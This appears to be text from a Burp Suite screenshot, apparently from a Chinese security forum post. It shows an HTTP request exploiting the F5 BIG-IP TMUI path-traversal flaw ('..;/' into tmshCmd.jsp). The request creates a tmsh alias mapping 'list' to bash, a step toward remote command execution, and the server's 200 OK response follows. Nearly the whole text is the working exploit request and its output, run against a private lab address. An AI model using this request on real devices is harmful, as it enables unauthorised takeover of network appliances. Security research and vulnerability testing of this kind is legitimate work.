 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.214
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 20:25:15 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
Content-Length: 33
Connection: close
{"error":"","output":""}
先知社区